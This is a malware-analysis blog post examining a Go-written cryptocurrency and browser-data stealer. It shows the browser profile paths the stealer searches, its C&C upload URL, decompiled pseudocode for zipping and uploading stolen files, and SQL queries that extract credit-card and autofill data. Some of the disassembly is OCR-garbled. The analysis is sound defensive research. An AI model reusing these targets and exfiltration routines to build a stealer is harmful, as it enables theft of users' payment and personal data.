

# **Analyzing a new stealer written in Golang**

#### January 30, 2019 by [hasherezade](https://blog.malwarebytes.com/author/hasherezade/)

[Golang](https://golang.org/) (Go) is a relatively new programming language, and it is not common to find malware written in it. However, new variants written in Go are slowly emerging, presenting a challenge to malware analysts. Applications written in this language are bulky and look much different under a debugger from those that are compiled in other languages, such as C/C++.

Recently, [a](https://unit42.paloaltonetworks.com/sofacy-creates-new-go-variant-of-zebrocy-tool/) new variant of Zebocry malware was [observed](https://unit42.paloaltonetworks.com/sofacy-creates-new-go-variant-of-zebrocy-tool/) that was written in Go (detailed analysis availabl[e](https://www.vkremez.com/2018/12/lets-learn-dissecting-apt28sofacy.html) [here](https://www.vkremez.com/2018/12/lets-learn-dissecting-apt28sofacy.html)).

We captured another type of malware written in Go in our lab. This time, it was a pretty simple stealer detected by Malwarebytes as **[Trojan.CryptoStealer.Go.](https://blog.malwarebytes.com/?post_type=detections&p=27033&preview=true)** This post will provide detail on its functionality, but also show methods and tools that can be applied to analyze other malware written in Go.

### **Analyzed sample**

This stealer is detected by Malwarebytes as Trojan.CryptoStealer.Go:

- [992ed9c632eb43399a32e13b9f19b769c73d07002d16821dde07daa231109432](https://www.virustotal.com/#/file/992ed9c632eb43399a32e13b9f19b769c73d07002d16821dde07daa231109432/details)
- [513224149cd6f619ddeec7e0c00f81b55210140707d78d0e8482b38b9297fc8f](https://www.virustotal.com/#/file/513224149cd6f619ddeec7e0c00f81b55210140707d78d0e8482b38b9297fc8f/details)
- 941330c6be0af1eb94741804ffa3522a68265f9ff6c8fd6bcf1efb063cb61196 HyperCheats.rar (original package)
	- [3fcd17aa60f1a70ba53fa89860da3371a1f8de862855b4d1e5d0eb8411e19adf](https://www.virustotal.com/#/file/3fcd17aa60f1a70ba53fa89860da3371a1f8de862855b4d1e5d0eb8411e19adf/relations) HyperCheats.exe (UPX packed)
		- [0bf24e0bc69f310c0119fc199c8938773cdede9d1ca6ba7ac7fea5c863e0f0](https://www.virustotal.com/#/file/0bf24e0bc69f310c0119fc199c8938773cdede9d1ca6ba7ac7fea5c863e0f099/details) [99](https://www.virustotal.com/#/file/0bf24e0bc69f310c0119fc199c8938773cdede9d1ca6ba7ac7fea5c863e0f099/details) – unpacked

# **Behavioral analysis**

Under the hood, Golang calls WindowsAPI, and we can trace the calls using typical tools, for example, PIN tracers. We see that the malware searches files under following paths:

"C:\Users\tester\AppData\Local\Uran\User Data\" "C:\Users\tester\AppData\Local\Amigo\User\User Data\" "C:\Users\tester\AppData\Local\Torch\User Data\" "C:\Users\tester\AppData\Local\Chromium\User Data\" "C:\Users\tester\AppData\Local\Nichrome\User Data\" "C:\Users\tester\AppData\Local\Google\Chrome\User Data\" "C:\Users\tester\AppData\Local\360Browser\Browser\User Data\" "C:\Users\tester\AppData\Local\Maxthon3\User Data\" "C:\Users\tester\AppData\Local\Comodo\User Data\" "C:\Users\tester\AppData\Local\CocCoc\Browser\User Data\" "C:\Users\tester\AppData\Local\Vivaldi\User Data\" "C:\Users\tester\AppData\Roaming\Opera Software\" "C:\Users\tester\AppData\Local\Kometa\User Data\" "C:\Users\tester\AppData\Local\Comodo\Dragon\User Data\" "C:\Users\tester\AppData\Local\Sputnik\Sputnik\User Data\" "C:\Users\tester\AppData\Local\Google (x86)\Chrome\User Data\" "C:\Users\tester\AppData\Local\Orbitum\User Data\" "C:\Users\tester\AppData\Local\Yandex\YandexBrowser\User Data\" "C:\Users\tester\AppData\Local\K-Melon\User Data\"

Those paths point to data stored from browsers. One interesting fact is that one of the paths points to the Yandex browser, which is popular mainly in Russia.

The next searched path is for the desktop:

"C:\Users\tester\Desktop\\*"

All files found there are copied to a folder created in %APPDATA%:



The folder "Desktop" contains all the TXT files copied from the Desktop and its sub-folders. Example from our test machine:



After the search is completed, the files are zipped:



We can see this packet being sent to the C&C (cu23880.tmweb.ru/landing.php):



#### **Inside**

Golang compiled binaries are usually big, so it's no surprise that the sample has been packed with [UPX](https://upx.github.io/) to minimize its size. We can unpack it easily with the standard UPX. As a result, we get plain Go binary. The export table reveals the compilation path and some other interesting functions:



Looking at those exports, we can get an idea of the static libraries used inside.

Many of those functions (trampoline-related) can be found in the module sqlite-3[:](https://github.com/mattn/go-sqlite3/blob/master/callback.go)

<https://github.com/mattn/go-sqlite3/blob/master/callback.go>.

Function crosscall2 comes from the Go runtime, and it is related to calling Go from C/C++ applications [\(https://golang.org/src/cmd/cgo/out.go](https://golang.org/src/cmd/cgo/out.go)).

## **Tools**

For the analysis, I used IDA Pro along with the scripts **[IDAGolangHelper](https://github.com/sibears/IDAGolangHelper)** written by George Zaytsev. First, the Go executable has to be loaded into IDA. Then, we can run the script from the menu (File –> script file). We then see the following menu, giving access to particular features:



First, we need to determine the Golang version (the script offers some helpful heuristics). In this case, it will be Go 1.2. Then, we can rename functions and add standard Go types. After completing those operations, the code looks much more readable. Below, you can see the view of the functions before and after using the scripts.

Before (only the exported functions are named):



After (most of the functions have their names automatically resolved and added):



Many of those functions comes from statically-linked libraries. So, we need to focus primarily on functions annotated as main\_\* – that are specific to the particular executable.



# **Code overview**

In the function "main\_init", we can see the modules that will be used in the application:



It is statically linked with the following modules:

- GRequests [\(https://github.com/levigross/grequests\)](https://github.com/levigross/grequests)
- go-sqlite3 [\(https://github.com/mattn/go-sqlite3\)](https://github.com/mattn/go-sqlite3)

● try [\(https://github.com/manucorporat/try\)](https://github.com/manucorporat/try)

Analyzing this function can help us predict the functionality; i.e. looking the above libraries, we can see that they will be communicating over the network, reading SQLite3 databases, and throwing exceptions. Other initializers suggests using regular expressions, zip format, and reading environmental variables.

This function is also responsible for initializing and mapping strings. We can see that some of them are first base64 decoded:

```
edx, aSelectEmailFro+1F41h ; "XFxBcHBEYXRhXFxMb2NhbFxcVXJhblxcVXNlciB"...
 00721197 lea
 0072119D mov [esp+150h+var_150], edx<br>007211A0 mov [esp+150h+var_14C], 30h
 007211A8 call main_base64decode
 007211Ab call main_baseb4decode<br>
007211AD mov eax, [esp+150h+var_144]<br>
007211B1 mov [esp+150h+var_fC], eax<br>
007211B5 mov ecx, [esp+150h+var_148]<br>
007211B9 mov [esp+150h+var_4C], ecx<br>
007211C0 lea edx, aSelectEmailFro+2FCDh
 007211C9 mov
                                [esp+150h+var_14C], 34h
 007211D1 call main base64decode
007211DI call main_0ase64decode<br>
007211D6 mov eax, [esp+150h+var_144]<br>
007211DE mov ecx, [esp+150h+var_148]<br>
007211E2 mov ecx, [esp+150h+var_148]<br>
007211E2 mov [esp+150h+var_50], ecx<br>
007211E5 lea edx, dword_768E60<br>
007211
```
In string initializes, we see references to cryptocurrency wallets.

#### Ethereum:

```
v154 = v134;
runtime mapassign faststr(
  dword 768E60,
  v155."Ethereum-WalletFailed to find Failed to load FindNextVolumeWFindVolumeClose
  15);
```
Monero:

```
runtime mapassign faststr(
  dword_768E60,
  v155."monero-keystorems: gomaxprocs=multipart/mixednegative offsetnetwork is downno medium
  15);
```
The main function of Golang binary is annotated "main main".

```
int main main()
ł.
 int v0; // ST14 4
 int v2; // [esp+4h] [ebp-14h]
 void *retaddr; // [esp+18h] [ebp+0h]
 if ( (unsigned int)&retaddr <= *( DWORD *)(*( DWORD *) readfsdword(0x14u) + 8) )
   runtime morestack noctxt();
 runtime_newobject(dword_7800E0);
 v0 = v2;
 ((void (cdecl *)(int, int, signed int))os Mkdir)(dword A56468, dword A5646C, 511);
 sub 71E670(dword A56468, dword A5646C);
 sync_ptr_WaitGroup_Add(v0, 5);
 runtime newproc(12, (unsigned int)&off 7D2DF8, v0);
 runtime_newproc(12, (unsigned int)&off_7D2E00, v0);
 runtime_newproc(12, (unsigned int)&off_7D2E24, v0);
 runtime newproc(12, (unsigned int)&off 7D2E10, v0);
 runtime newproc(12, (unsigned int)&off 7D2E08, v0);
 sync ptr WaitGroup Wait(v0);
 main to zip files(dword_A56468, dword_A5646C, dword_A564B0, dword_A564B4);
 return main upload files(dword A564B0, dword A564B4, off A50BE8, dword A50BEC);
ł
```
Here, we can see that the application is creating a new directory (using a function os.Mkdir). This is the directory where the found files will be copied.

After that, there are several Goroutines that have started using runtime.newproc. (Goroutines can be used similarly as threads, but they are managed differently. More details can be found [here](http://tleyden.github.io/blog/2014/10/30/goroutines-vs-threads/)). Those routines are responsible for searching for the files. Meanwhile, the Sqlite module is used to parse the databases in order to steal data.

Then, the malware zips it all into one package, and finally, the package is uploaded to the C&C.

```
BYTE * cdecl main upload files(int a1, int a2, int a3, int a4)
\overline{\mathcal{L}}_DWORD *v4; // eax
 _BYTE *result; // eax
 char v6; // t0
  _DWORD *v7; // ecx
  DWORD *v8; // [esp+4h] [ebp-24h]
 int v9; // [esp+8h] [ebp-20h]
  _BYTE *v10; // [esp+Ch] [ebp-1Ch]
 int v11; // [esp+10h] [ebp-18h]
 void *retaddr; // [esp+28h] [ebp+0h]
 if ( (unsigned int)&retaddr <= *( DWORD *)(*( DWORD *) readfsdword(0x14u) + 8) )
    runtime_morestack_noctxt();
  github_com_levigross_grequests_FileUploadFromDisk(a1, a2);
 runtime newobject(dword 7A8480);
 v4 = v8;
 v8[5] = v10;v8[6] = v11;if (dword A68430)₹
   runtime gcWriteBarrier(v8);
   v4 = v7;
 \mathcal{F}else
 \{v8[4] = v9;github_com_levigross_grequests_Post(a3, a4, v4);
 result = v10;v6 = *v10;return result;
Þ
```
# **What was stolen?**

To see what exactly which data the attacker is interested in, we can see look more closely at the functions that are performing SQL queries, and see the related strings.

Strings in Golang are stored in bulk, in concatenated form:



Later, a single chunk from such bulk is retrieved on demand. Therefore, seeing from which place in the code each string was referenced is not-so-easy.

Below is a fragment in the code where an "sqlite3" database is opened (a string of the length 7 was retrieved):

```
0071DB00 mov
                           [esp+2B0h+arg 8], 0
0071DB0B mov [esp+2B0h+arg_C], 0
00710808 mov [esp+2B0h+arg_C], 0<br>
00710816 mov [esp+2B0h+arg_10], 0<br>
00710821 lea eax, aSqlite3syscall; "sqlite3syscalltraileruintptrunknownupgr"...<br>
00710827 mov [esp+2B0h+var_2B0], eax<br>
00710824 mov [esp+2B0h+var_2AC], 7
0071DB48 call database_sql_Open
```
Another example: This query was retrieved from the full chunk of strings, by given offset and length:



Let's take a look at which data those queries were trying to fetch. Fetching the strings referenced by the calls, we can retrieve and list all of them:

select name\_on\_card, expiration\_month, expiration\_year, card\_number\_encrypted,

billing address id FROM credit cards select \* FROM autofill\_profiles select email FROM autofill\_profile\_emails select number FROM autofill\_profile\_phone select first\_name, middle\_name, last\_name, full\_name FROM autofill\_profile\_names

